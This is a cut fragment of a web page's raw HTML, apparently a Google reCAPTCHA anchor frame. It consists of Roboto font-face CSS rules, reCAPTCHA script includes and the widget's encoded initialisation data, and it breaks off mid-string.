  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qOy3ldBF80JBCjwetp2OVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qOy3ldBF80JBCjwetp2OVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qOy3ldBF80JBCjwetp2OVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0wovCsjQRc0jCsXUqEMKVWCQWOUhuRQ91NMO5w4bCqcKiw6tsw7E5R8KmNcOowqVBwrHDtcOeLgweAjnDjcOmw7hKZcOgwqXCmEZhw77DpxHCrsKTFsKFw6hkHkMKODtNwrVCZALDr8KNOcOmecKCdsKkwonDhcOYeHJTChHCgMO2UX/CoVXDnwAjw4JbCMOxwrFHw4rChG5xw7HDgcKAwrZUDsKUwpnCk3PDvMK9w7ZzPDQFwo3CscO6wrPCigI3WUM+KWPCo8KmwrHCqMOfwp1Kw7IUw67ChMOJw55sd0/Cll/[base64]/DhwPDt8OyO8OQw5Y6w5R4RcOLw5crJ8OAwpYfFBbDvcKhUsO3w6nDkMOMwpPCnCvDusO2w5FnD8OmRsOObDvCqyrCkMKtJ1DDg8KjKcKKEWHDjMOIKBMbw43DnsKcHsOCMnPCuD/DmMK+wr7Dhkk0R2wvwo04wrkmw67CvUbDrcKpwrHDgRQHAQMfwrcuFgcLfizCkMOqHMKqN0ZXADbDgMK7JlfDmsKBaU7DnMOeOcO5wrwbwqAKai/CvMKCwo3CvsOQw6nDrsOgw7LClMOgwpHChMOGb8OIcwDDhHzCisOASsOywqwNcylRGSTDuhEyRWPCkz0Yw7smbWx/MsKNwqDDoMOgwr7CmULDtnLCs2tgTMOyQsKuwoliLH/Cimlfw5h6wo7ClidgwoLCoDDDn3MrWTzDkwnDjzZbw7IxbcK+I8KSLU7DiMOXwpHCo8KCwrnDgcO2LcKrasOnwrl+wp3DucKIwpITwo3DrMKJBnTCkQk/wrHDkRDCv2HCmsK0wrMMwqrComTCsi9YJcOlw6fChsOeJDrCjsOXwogqw4jChhrCh8OEfMO4woDDgsKswpMvAsOEBsO8w6fDqjXCksOiwq/CgmTDgTgqb8O4ScK2ScKhw5gBwr/[base64]/CpWrCjsKWwqEiw7bDv2XCjWFewo8/w6zDmAQGwpAOw5XCrH/[base64]/DvcONwpsfwpHDjsOdwpHDrnPDiRV/w7vCisOQwro1P3trwqJmw6wsw77CnCcFUUfDkwrDoQBGEFMaAsOMaV8Ewr5sXylfbXrCjkYZwrnDqMKnw6wSBxDDkUEOwrIZwo/CqTtWYMKodAFJwoNMYsOew7ouw6HCtkMrwobDi8OvPR7DlAfDoUM1wqUVIsKvw6g+wqHCn8Odw4DClgpZMcK4d8OgDQ/[base64]/WG3DlsOPfcOYPcOmWsKAw4fCjsOYw7EQw4ciw6TCgGFBcR9zwrTDi8KHwppgw7lpfGcrw7fDnx3DqsOKQF7CmcO5w4DChCrCuVTDisKxbMOgbMOmXsKPwo5Tw4x+E0rCk8O/J8OpGwRaWsKkDMOzw6TDsMOTw5McfznCpMKawrxNEcOJwqDDlXfCjERjwo1yw7A9woTDllZNw4zDmk7Ds8O6GHssOkIfw4HDrmAIw7huFAAZcwtcwotvw5XCkjDDlg7Ctn94w5cdwogUw4xbbcK3BX/DpH7Dk8KKwpZBPFlWworCig4HcMOEVMKcBsObMGQsBsKPCxp9wocDwqhofsKewpTCr8KSa8Ouw4TDgkhMaF/Cp37DlsKxTGTDhsOidCBTEMOuwo0EKmbDs3/[base64]/Ck8KyUsKpw5vDr2ozNsKXw55fRjsJwpjDqmbDnAsWV3DCmgvDoUB8F8KYUTEbwrstw5lrwobCuSHDnC/Cr8OiZSt9NsO2BBrDkH1QBH0ow5zDoMKzC0psT8K0HMKOw5gjwrXCo8OAw4sVDhIZOV9QFMOVW8KKW8OANC7Dn0HDq1LCmnVrLBQKwpp4NVrDpHoTLsKQwoUgQMKXw6BuwphBw5/Ck8KZwr3DvTvDihDCtgh0w7Bcw6vDrcKqw7fCrDpDwoHCrVHCncKgw48/w6TCmXXCtAxkVGoYGRrCn8O7wrQPw7rChSrDhsOqwrg2w7XDuMKCPcKXCcO4STTCljMhw6jCtsO2wqLDhsO4LMOBJz4twpB8Hl3DuMOuwrE9w7TDhnHDnmbCj8OXc8Ogw58Zw4tgWU/CjUvDriFyWyDCmFTDvsKlOTrCiVljw5TDh8ONw6DClk5nw7pJP0/Cgg5Xw6bDpcOxLsOOZgstD2DCugXDrMK6wofDi8OTw47DmMOJwqEnw5vCrMOyBy0BwpxTwpzCqnLDjcK/wplKG8OOw78OVsKEw6V9wrMuf2zCvsKULsKzCsOFwoPDr8KJwr1eciImw6TDvzkaVEvDnMOwYRB2wozDrMKAwq0XZcOQMEtrNsKwK8OMwq/CrsKbIMKGw5zDmcOtUcOTD8OOcHBxw4gQPjUHHcKRJ3RaLRvCscK0wqcGZzYoMsKKw5XDnBojKkNQD8Kww7fCu8OEwpHDu8KFDsOHw6/DicKjVXvCgMOyw6TCnsKbwolQZMKbwpHCgWjDhCLCmsObwqXCjl7DgUkYCm0/w6lBD8OvGcK9w4Bfw4Qkwq3DiMOww7oow7PDvEQCw5I3QsKqOz3DrH9Dw6FSwrdXSjrDvxYawo4SKsOgw5EaMMOfw6VSwqJ/ScOfWS8qesOCMMKQJxs2w6kiYXvDpMKME8K1w67DswnCo0PCp8O8w7jDvn1VbsOlw63CqsOsbMOKwo0jwo/Dq8OPfcKTRsKPw5rDlsO9C08RwqA9CMKiBMOTw4rDm8K4JAl3TcOXbMOzw6EQwoXDosO+BsKbdMKEHXXDu8Kdwol+YMKvFiNPM8OEw4JWwrcocMOjPsO0wollwqgUw7jDr8O2fQrDhMO1wqszKiPCmsOSKcO/Z3fCkE/[base64]/w5nCmTDDmcK8RibDs25Tw6HCq2RFPCvDpxEUw4TDtHhhw5TCt8OiwpbCoBnCpm/CtURzOxw2w4TCgwAxwrjChsOJwrzDvn8awoEISDjCjQwfw6TCs8O0Pg3CgsOuYxbDnxjCtsOWwqDCsMK0wpzDuMOrVkjCqMKmPA0IDsKdw67Dux8NB14Vc8KFLcKRQFXCtHLCncOBXT7Dh8OwCcO6a8KAwrdpB8K/SMO/DSNeRMKqwohodFbDs8OSXsOfM8ORQnDDv8O0w5/[base64]/DuxRZZwDCmVpzA8OmwrwaJVfCo8KgEcO9wofDkMKLwrHCqMODwqsewpsGwrbCtyIwL2UvPsKzwrJWwpFvwpcpwqLCn8OiH8OAD8KUVlBCSGhawphYLMKxLsOFS8Kdw7kKw4J/w7PCnDptfMOGw6HDvsOfwogowo/CmHHCk8Oue8K8Gn8lcmPCk8Odw5jDvcKCwq3ChxDDokQCwrozX8KYwpTDqifCqMKLNcK+WCXDvcOffUBgwo/Ds8K0H1PCsjkFwoXDgnkiFXVYBWJIwqNvXTNFw5DCtC4TUGPCnAnCtMOEwr4xw7/DksOnRMOQw4Aew77CnBlgwp7Dhk7ClhUlw75ow58RP8KocsO0QcK4wr1dw7rDvHZ7w63DqTAJw4Muw5BPBsOww4wdHMKwLMKrwrF/NcKUC3vCsyLCpsKAw5c3IMOxwpnCgVTCp8KGVcOQG8KbwowJJhF2wrNAwp7CrMOswo9zw6ZWHG8OBxPCscOrQsK4w77Cu8KbwqRVwqknJ8KKFV/CnMK1w6fCh8ONwrEzGMK3dRrCksKhwrbDnVZDYsODDgLCsUjChcOee0AEw7wdTsObwonDm2QqEGBjwpjCsxDDqcKlw77ClRTDjsOPCQ/Dinlrw65ww6PDiGvDhsO+w5/Co8KORh8/[base64]/Dv358wpQawo7DnU/CsT9Xw7PCsmTCgiUQFcOzIkjCmChhFcK4OU0UPsKTLsKAQCPCnyXDqsKAd1Jkwqp/w7tBRMKPwrLCqcKrcFPCtsOow6sEw4kLwo4mVQjCicOIwpMAwp/DiyvCohvClcOpPMKAbQ5iUR54w4bDmU8dw63DrsK6wq/DiSZvAhTCn8KmG8OVw6VQejlaFsK2acOVWyc8Wm7Di8KkTlYmw5FkwospCMKFw53DicO5McOUw6UKbMOMw7/[base64]/CsGrCrVLCpcKSExTCqMKzVULDqMOmBMK1FMKRBsOnw4HDpwvCv8K1wqklEsK/VsOuGUMEe8Onw5vCrsKIw74bwoXDjjjCnsO0AyjDh8KaYl1+woPCmcKFwqY6wr/CnzHDnsOLw6FEw4bDrcKiK8Kqw6g+f3MyOnfDjMKBCsKLwqzCkC3DnsKWwoPCssKlw7LDoW85ZBzDiwvCoFE8Ck5jwqYqEsK3GUwFw7vCgErDsgrCpMKpHsKzwrImRsOuwoPCuG7DnCsGw63CpMK/[base64]/ChRHCqkcWw5HDocKMw4PCs2HDnMOgwozCgMOwCcK5ZcKGdMOcwozDqMOmQMK